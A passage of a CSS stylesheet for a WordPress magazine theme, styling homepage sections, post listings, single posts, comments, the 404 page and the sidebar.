    top: 10px;
    left: 10px;
}

.section-two .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 20px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.section-two .post .category:focus {
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.section-two .post .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 17px;
}

.section-two .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-two .post .post-thumbnail img {
    vertical-align: top;
}

.section-two .post .entry-header,
.section-two .post .entry-content {
    padding: 0 20px;
}


.section-two.top-news .post .entry-header,
.section-two.top-news .post .entry-content {
    padding: 0;
}

.section-two .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-two .post .entry-header .entry-meta a {
    color: #666;
}

.section-two .post .entry-header .entry-meta a:hover,
.section-two .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-two .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    margin: 0 0 14px;
    font-weight: 600;
}

.section-two .post .entry-header .entry-title a {
    color: #01a5a0;
}

.section-two .post .entry-header .entry-title a:hover,
.section-two .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-two .post .entry-content {
    margin: 0;
}

.section-two .btn-holder {
    text-align: center;
    border-top: 0px solid #e8e8e8;
    padding-top: 24px;
    margin-top: 4px;
    padding-bottom: 28px;
}

.section-two .btn-holder a {
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #919191;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    color: #fff;
    background-color: #01a5a1;
}

.section-two .btn-holder a:hover,
.section-two .btn-holder a:focus {
    text-decoration: none;
    color: #fff;
}

.section-two .btn-holder a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #01a5a0;
    border: 1px solid #4eb4c5;
    border-radius: 20px;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.section-two .btn-holder a:hover:before,
.section-two .btn-holder a:focus:before,
.section-two .btn-holder a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/*section-three style*/
.section-three {
    background: #fff;
    padding: 57px 0 29px 0;
    margin: 0;
}

.section-three .header {
    margin: 0 0 57px;
}

.section-three .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-three .header .header-title a {
    color: #000;
}

.section-three .header .header-title span {
    background: #fff;
    padding: 0 20px;
    position: relative;
}

.section-three .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #e8e8e8;
}

.section-three .post {
    /*overflow: hidden;*/
    border: 1px solid #e8e8e8;
    margin: 0 0 38px;
}

.section-three .post:after{
    display: block;
    clear: both;
    content: '';
}

.section-three .post-thumbnail {
    float: left;
    width: 251px;
}

.section-three .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-three .post-thumbnail img {
    vertical-align: top;
}

.section-three .text-holder {
    overflow: hidden;
    padding: 30px 32px;
}

.section-three .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-three .post .entry-header .entry-meta a {
    color: #666;
}

.section-three .post .entry-header .entry-meta a:hover,
.section-three .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-three .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
    margin: 0 0 14px;
}

.section-three .post .entry-header .entry-title a {
    color: #000000;
}

.section-three .post .entry-header .entry-title a:hover,
.section-three .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-three .post .entry-content {
    margin: 0;
}

/*section videos styles*/
.videos {
    background: #202020;
    padding: 50px 0;
}

.videos .header {
    margin-bottom: 57px;
}

.videos .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #f4f4f4;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.videos .header .header-title a {
    color: #f4f4f4;
}

.videos .header .header-title a:focus{
    outline: thin dotted #fff;
}

.videos .header .header-title span {
    background: #202020;
    padding: 0 20px;
    position: relative;
}

.videos .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #707070;
}

.videos .col {
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.videos .col a {
    display: block;
}

.videos .col a:focus{
    outline: thin dotted #fff;
    outline-offset: 1px;
}

.videos .image-holder {
    position: relative;
}

.videos .image-holder img {
    vertical-align: top;
}

.videos .post.format-video .image-holder:after {
    content: '';
    height: 28px;
    width: 42px;
    position: absolute;
    top: 42%;
    left: 40%;
    pointer-events: none;
    background: url(images/video-play-icon.png) no-repeat;
}

.videos .image-holder:before {
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    position: absolute;
    background: rgba(0, 0, 0, 0.25);
}

.videos .image-holder .text {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 14px;
    font-size: 17px;
    line-height: 20px;
    color: #f0f0f0;
    background: rgba(0, 0, 0, 0.4);
}

.videos .image-holder .text:after {
    display: block;
    content: '';
    clear: both;
}

.videos .image-holder .text a {
    margin: 0 6px;
    color: #f0f0f0;
    display: inline-block;
    float: right;
}

.videos .image-holder:hover:before {
    display: none;
}

.videos .post.format-video .image-holder:hover:after {
    background: url(images/video-play-icon-hover.png) no-repeat;
}

/*section-foru style*/
.section-four {
    overflow: hidden;
    background: #fff;
    margin: 0;
}

.section-four .img-holder {
    float: left;
    width: 55%;
    height: 885px;
    background: url(images/img18.jpg) no-repeat;
    background-size: cover;
    position: relative;
}

.section-four .img-holder:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, 0.5);
}

.section-four .img-holder .table {
    display: table;
    width: 100%;
    height: 100%;
}

.section-four .img-holder .table-row {
    display: table-row;
}

.section-four .img-holder .table-cell {
    display: table-cell;
    vertical-align: middle;
}

.section-four .img-holder .text {
    max-width: 325px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-family: 'Playfair Display', serif;
    font-size: 24px;
    line-height: 38px;
    color: rgba(255, 255, 255, 0.65);
    text-align: center;
}

.section-four .img-holder .text .main-title {
    font-size: 72px;
    line-height: 86px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
    color: #fff;
    margin: 0 0 30px;
}

.section-four .text-holder {
    overflow: hidden;
    padding: 82px 0 0 6vw;
}

.section-four .text-holder .post-holder {
    max-width: 360px;
}

.section-four .text-holder .post {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 8px;
    margin-bottom: 29px;
}

.section-four .text-holder .post:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.section-four .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-four .post .entry-header .entry-meta a {
    color: #666;
}

.section-four .post .entry-header .entry-meta a:hover,
.section-four .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-four .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
    margin: 0 0 14px;
}

.section-four .post .entry-header .entry-title a {
    color: #000000;
}

.section-four .post .entry-header .entry-title a:hover,
.section-four .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-four .post .entry-content {
    margin: 0;
    line-height: 28px;
}

/*section-five style*/
.section-five {
    background: #f4f4f4;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    padding: 57px 0 29px 0;
    background-position: center;
}

.section-five .header {
    /*margin: 0 0 53px;*/
    margin: 0 0 35px;
}

.section-five .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-five .header .header-title span {
    background: #f4f4f4;
    padding: 0 20px;
    position: relative;
}

.section-five .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #dedede;
}

.section-five .col {
    float: left;
    width: 33.33335%;
    padding-left: 15px;
    padding-right: 15px;
}

.section-five .post {
    border: 1px solid #e8e8e8;
    padding: 17px 17px 33px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    margin-bottom: 30px;
}
.section-five .post .svg-holder svg{
    width: 100%;
}

.section-five .post:hover,
.section-five .post:focus {
    background: #dee6ee;
    border-color: #dee6ee;
}

.section-five .post .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-five .post .entry-meta a {
    color: #666;
}

.section-five .post .entry-meta a:hover,
.section-five .post .entry-meta a:focus {
    color: #fff;
    text-decoration: none;
}

.section-five .post .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 17px;
}

.section-five .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-five .post .image-holder {
    position: relative;
}

.section-five .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.section-five .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 20px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.section-five .post .category:focus{
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.section-five .post .post-thumbnail img {
    vertical-align: top;

}


.section-five .post .entry-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    color: #000000;
    font-weight: 600;
    margin: 0 0 24px;
}

.section-five .post .entry-title a {
    color: #000000;
}

.section-five .post .entry-title a:hover,
.section-five .post .entry-title a:focus {
    color: #fff;
    text-decoration: none;
}

.section-five .post .btn-holder {
    overflow: hidden;
}

.section-five .post .btn-detail a {
    font-size: 16px;
    color: #000000;
    font-weight: 300;
}

.section-five .post .btn-detail .fa {
    margin-right: 5px;
    font-size: 23px;
    vertical-align: top;
    margin-top: 2px;
}

.section-five .post .btn-detail a:hover,
.section-five .post .btn-detail a:focus {
    text-decoration: none;
    color: #fff;
}

.section-five .btn-holder {
    text-align: center;
    /*border-top: 1px solid #e8e8e8;
    padding-top: 24px;
    margin-top: 15px;*/
}

.section-five .btn-holder a {
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #919191;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    color: #fff;
    background-color: #01a5a1;
}

.section-five .btn-holder a:hover,
.section-five .btn-holder a:focus {
    text-decoration: none;
    color: #fff;
}

.section-five .btn-holder a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #06509d;
    border: 1px solid #06509d;
    border-radius: 20px;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.section-five .btn-holder a:hover:before,
.section-five .btn-holder a:focus:before,
.section-five .btn-holder a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/*blog page*/
.top-bar {
    background: #f4f4f4;
    border-top: 1px solid #ebebeb;
    /*padding: 23px 0 27px;
    margin-bottom: 30px;*/
    padding: 0;
    padding-bottom: 10px;
    margin-bottom: 0px;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    background-position: center;
}

.page-header {
    text-align: center;
}

.page-header .page-title {
    font-size: 52px;
    line-height: 72px;
    color: #000;
    font-family: 'Playfair Display', serif;
    margin: 0;
    font-weight: bold;
}

#crumbs {
    text-align: center;
    font-size: 14px;
    margin: 6px 4px 5px 0;
}

#crumbs a {
    color: #919191;
}

#crumbs a:hover,
#crumbs a:focus {
    text-decoration: none;
    color: #000;
}
#crumbs .separator{
    margin: 0 5px;
}
#crumbs span:last-child .separator{
    display: none;
}

#content {
    padding: 28px 0;
    border-bottom: 1px solid #ebebeb;
}

#content .all-post {
    margin-top: -282px;
}

#primary {
    float: left;
    width: 75%;
    padding-left: 15px;
    padding-right: 30px;
}

#primary .post {
    margin: 0 0 38px;
    /*overflow: hidden;*/
    border: 1px solid #e8e8e8;
}

#primary .post:after{
    display: block;
    clear: both;
    content: '';
}

#primary .post .post-thumbnail {
    float: left;
    /*width: 321px;
    margin-top: 18px;*/
}
#primary .post .post-thumbnail .svg-holder svg{
    vertical-align: top;
}

#primary .post .post-thumbnail:focus{
    outline-offset: 1px;
}

#primary .page .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 24px;
}

#primary .post .post-thumbnail img,
#primary .page .post-thumbnail img {
    vertical-align: top;
}

#primary .post .text-holder {
    overflow: hidden;
    padding: 20px 30px;
    padding-bottom: 0px;
}

#primary .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-family: 'Playfair Display', serif;
    font-weight: 400;
    color: #000000;
    margin: 0 0 17px;
}

#primary .post .entry-header .entry-title a {
    color: #000000;
    font-weight: 600;
}

#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

#primary .post .entry-meta {
    overflow: hidden;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0 0 10px;
}

#primary .post .entry-meta a {
    color: #000000;
    font-weight: 600;
}

#primary .post .entry-meta a:hover,
#primary .post .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

#primary .post .entry-meta .byline {
    display: inline-block;
    margin-right: 17px;
}

#primary .post .entry-meta .byline a {
    font-weight: 700;
}

#primary .post .entry-meta .comments-link {
    margin-left: 25px;
}

#primary .post .entry-meta .comments-link a:before {
    content: '';
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    height: 13px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23919191' viewBox='0 0 512 512'%3E%3Cpath d='M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    transform: translateY(4px);
}

#primary .post .entry-meta .category {}

#primary .post .entry-meta .category:before {
    content: '';
    margin-right: 5px;
    display: inline-block;
    width: 11px;
    height: 13px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23919191' viewBox='0 0 512 512'%3E%3Cpath d='M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    transform: translateY(4px);
}

#primary .post .entry-content,
#primary .page .entry-content {
    margin: 0;
}

#primary .post .entry-footer,
#primary .page .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .btn-readmore {
    color: #000000;
    font-size: 16px;
    font-weight: 300;
    text-transform: uppercase;
}

#primary .post .entry-footer .btn-readmore .fa {
    font-size: 23px;
    margin-right: 5px;
    margin-top: 2px;
    vertical-align: top;
}

#primary .post .entry-footer .btn-readmore:hover,
#primary .post .entry-footer .btn-readmore:focus {
    text-decoration: none;
    color: #bfbfbf;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    margin: 0 0 1.5em;
    background: #f4f4f4 url(images/bg-quote.png) no-repeat 50% 20px;
    font-size: 20px;
    line-height: 24px;
    font-style: italic;
    text-align: center;
    padding: 76px 15px 48px;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
    margin: 0 0 13px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-style: normal;
    font-size: 16px;
    font-weight: 700;
}

#primary .post .entry-content iframe,
#primary .page .entry-content iframe {
    vertical-align: top;
    margin: 0 0 1.5em;
    width: 100%;
}

#primary .post.format-status .entry-header .entry-title,
#primary .post.format-aside .entry-header .entry-title,
#primary .post.format-link .entry-header .entry-title {
    display: none;
}

/*pagination style*/
.pagination {
    margin: 0 0 1.5em;
}

.pagination .nav-links:after {
    display: block;
    clear: both;
    content: '';
}

.pagination a {
    float: left;
    margin-right: 4px;
    height: 32px;
    line-height: 32px;
    background: #f1f1f1;
    color: #06509d;
    padding: 0 10px;
}

.pagination .current,
.pagination .dots {
    float: left;
    margin-right: 4px;
}

.pagination .current {
    height: 32px;
    line-height: 32px;
    color: #fff;
    background: #06509d;
    padding: 0 10px;
}

.pagination a:hover,
.pagination a:focus {
    text-decoration: none;
    color: #fff;
    background: #06509d;
}

/*.pagination a:focus{

}*/

/*single-post style*/
.single-post .top-bar,
.page .top-bar,
.search .top-bar,
.error404 .top-bar {
    height: 40px;
}

.single-post #crumbs,
.page #crumbs,
.search #crumbs,
.error404 #crumbs {
    float: right;
}

.single-post #primary .post {
    border: 0;
}

.page #primary .page {
    margin-bottom: 38px;
}

.single-post #primary .post .post-thumbnail {
    float: left;
    display: block;
    /* width: 100%; */
width: 100%;
    /*margin: 0 25px 0 25px;*/
margin: 0 auto;
    margin-bottom: 25px;
    text-align: center;
}

.single-post #primary .post .entry-header {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 12px;
    margin-bottom: 20px;
}

.single-post #primary .post .entry-header .entry-title,
#primary .page .entry-header .entry-title, .entry-header .entry-title {
    font-size: 30px;
    line-height: 36px;
    /*font-family: 'Playfair Display', serif;*/
    font-family: inherit;
    font-weight: 400;
    color: #000000;
    font-weight: 600;
}

.single-post #primary .post .entry-header .entry-meta {
    overflow: hidden;
}

.single-post #primary .post .entry-header .entry-meta .comments-link,
.single-post #primary .post .entry-header .entry-meta .category {
    float: right;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 72px;
    line-height: 86px;
    font-weight: 400;
    margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 32px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 30px;
    line-height: 36px;
    font-weight: 400;
    margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 24px;
    line-height: 36px;
    font-weight: 700;
    margin: 0 0 17px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
/*font-family: 'Playfair Display', serif; */
    color: #000000;
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    margin: 0 0 18px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    float: right;
    text-align: right;
    width: 263px;
    margin-left: 15px;
    margin-bottom: 30px;
    border-top: 3px solid #f1f1f2;
    padding-top: 10px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    float: left;
    text-align: left;
    width: 263px;
    margin-right: 15px;
    margin-bottom: 30px;
    border-top: 3px solid #f1f1f2;
    padding-top: 10px;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
    font-size: 86px;
    line-height: 68px;
    float: left;
    margin-right: 15px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
    background: #3873b1;
    color: #fff;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    color: #919191;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #e9e9e9;
    font-weight: 700;
    color: #616161;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
    font-weight: 700;
    color: #616161;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 1vw 2vw;
    text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #ebebeb;
}

#primary .post .entry-footer,
#primary .page .entry-footer {
    overflow: hidden;
}

#primary .post .entry-footer .tags,
#primary .page .entry-footer .tags {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    font-weight: 700;
}

#primary .post .entry-footer .tags li,
#primary .page .entry-footer .tags li {
    float: left;
    margin-right: 6px;
}

#primary .post .entry-footer .tags li a,
#primary .page .entry-footer .tags li a {
    display: block;
    border-radius: 20px;
    background: #f4f4f4;
    color: #919191;
    padding: 5px 25px;
}

#primary .post .entry-footer .tags li a:hover,
#primary .page .entry-footer .tags li a:hover,
#primary .post .entry-footer .tags li a:focus,
#primary .page .entry-footer .tags li a:focus {
    text-decoration: none;
    background: #000;
    color: #fff;
}

.single-post #primary .post .entry-footer,
.page #primary .page .entry-footer {
    border-top: 1px solid #e3e3e3;
    padding-top: 20px;
}

#primary .post .entry-footer .share,
#primary .page .entry-footer .share {
    float: right;
    font-size: 16px;
}

#primary .post .entry-footer .share span,
#primary .page .entry-footer .share span {
    display: inline-block;
}

#primary .post .entry-footer .share ul,
#primary .page .entry-footer .share ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
}

#primary .post .entry-footer .share ul li,
#primary .page .entry-footer .share ul li {
    float: left;
    margin-left: 15px;
}

#primary .post .entry-footer .share ul li:first-child,
#primary .page .entry-footer .share ul li:first-child {
    margin-left: 0;
}

#primary .post .entry-footer .share ul li a,
#primary .page .entry-footer .share ul li a {
    color: #919191;
}

#primary .post .entry-footer .share ul li a:hover,
#primary .post .entry-footer .share ul li a:focus,
#primary .page .entry-footer .share ul li a:hover,
#primary .page .entry-footer .share ul li a:focus {
    text-decoration: none;
    color: #000;
}

#primary .page .entry-header {
    padding-bottom: 0;
    margin-bottom: 0;
}

.full-width #primary {
    width: 100%;
}

.search .page-header,
.error404 .page-header {
    text-align: left;
    float: left;
}

.search .page-header .page-title,
.error404 .page-header .page-title {
    font-size: 32px;
    line-height: 36px;
}

.search #primary .post,
.search #primary .page {
    border: 0;
}

.search #primary .page .entry-header .entry-title {
    color: #000000;
    font-family: "Playfair Display", serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
}

.search #primary .page .entry-header .entry-title a {
    color: #000000;
}

.search #primary .page .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.search #primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
    margin: 0;
}

.search #primary .post .entry-header,
.search #primary .page .entry-header {
    margin: 0 0 15px;
}

.search #primary .post .entry-header .entry-link,
.search #primary .page .entry-header .entry-link {
    font-style: italic;
    color: #06509d;
}

/*author section style*/
.author-section {
    border: 1px solid #e3e3e3;
    padding: 40px 25px 10px;
    margin-bottom: 38px;
}

.author-section:after {
    content: '';
    display: block;
    clear: both;
}

.author-section .img-holder {
    float: left;
    width: 105px;
    margin-right: 21px;
}

.author-section .img-holder img {
    vertical-align: top;
    border: 1px solid #dbdbdb;
}

.author-section .text-holder {
    overflow: hidden;
}

.author-section .text-holder .title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: #616161;
    margin: 0 0 10px;
}

/*comments area style*/
.comments-area {
    margin: 0 0 40px;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body .avatar {
    float: left;
    margin-right: 20px;
}

.comments-area .comment-body .fn {
    float: left;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #616161;
    margin-right: 15px;
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    float: left;
    font-size: 14px;
    color: #919191;
}

.comments-area .comment-body .comment-metadata a {
    color: #919191;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: #41aad4;
}

.comment-author {
    float: left;
}

.comment-meta {
    overflow: hidden;
}

.comments-area .comment-body .comment-content {
    margin-left: 97px;
    margin-top: -50px;
}

.comments-area .comment-body .reply {
    margin-left: 97px;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    overflow: hidden;
}

.comments-area .comment-body .reply a {
    color: #919191;
    border: 1px solid #ddd;
    border-radius: 20px;
    padding: 5px 25px;
    float: left;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    text-decoration: none;
    background: #06509d;
    border-color: #06509d;
    color: #fff;
}

.comments-area .comment-body {
    border-bottom: 1px solid #f3f3f3;
    padding-bottom: 25px;
    margin-bottom: 25px;
}

.comments-area .comment-list .children {
    padding-left: 97px;
}

.comments-area .comment-form label {
    display: none;
}

.comments-area .comment-form .comment-form-author {
    float: left;
    width: 267px;
    margin-right: 15px;
}

.comments-area .comment-form .comment-form-email {
    float: left;
    width: 267px;
    margin-right: 15px;
}

.comments-area .comment-form .comment-form-url {
    float: left;
    width: 267px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    width: 100%;
    padding: 10px 15px;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 5px;
}

/*error page style*/
.error404 .error-holder {
    max-width: 555px;
    margin: 0 auto;
    text-align: center;
    font-size: 18px;
    line-height: 26px;
}

.error404 .error-holder h1 {
    font-size: 100px;
    color: #06509d;
    margin: 0 0 30px;
    font-weight: 400;
    line-height: 90px;
}

.error404 .error-holder h2 {
    font-size: 30px;
    font-weight: 400;
    line-height: 36px;
    color: #313131;
}

.error404 .error-holder .search-form {
    width: 520px;
    margin: 0 auto;
    border: 1px solid #ddd;
    overflow: hidden;
    padding: 14px 15px 15px 18px;
}

.error404 .error-holder .search-form label {
    float: left;
    width: 75%;
}

.error404 .error-holder .search-form input[type="search"] {
    background: none;
    border: 0;
    border-radius: 0;
    float: left;
    font-size: 14px;
    margin: 0;
    outline: medium none;
    padding: 0;
    width: 100%;
}

.error404 .error-holder .search-form input[type="submit"] {
    background: url("images/bg-search.png") no-repeat;
    border: 0;
    box-shadow: none;
    float: right;
    height: 15px;
    margin: 5px 0 0;
    padding: 0;
    text-indent: -9999px;
    width: 14px;
}

.search-no-results .no-results .page-header {
    float: none;
}

/*sidebar style*/
#secondary {
background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    background-position: center;
    float: right;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
padding-top: 15px;
    border-left: 1px solid #e8e8e8;
}

.widget.widget_search .search-form {
    border: 1px solid #ddd;
    overflow: hidden;
    padding: 14px 15px 15px 18px;
}

.widget.widget_search .search-form label {
    float: left;
    width: 75%;
}

.widget.widget_search .search-form input[type="search"] {
    background: none;
    border: 0;
    border-radius: 0;
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    font-size: 14px;
    /*outline: none;*/
}

.widget.widget_search .search-form input[type="submit"] {
    float: right;
    background: url(images/bg-search.png) no-repeat;
    width: 14px;
    height: 15px;
    margin: 5px 0 0;
    padding: 0;
    border: 0;
    /*text-indent: -9999px;*/
    font-size: 0;
    box-shadow: none;
}

.widget .widget-title {
    font-size: 16px;
    line-height: 24px;
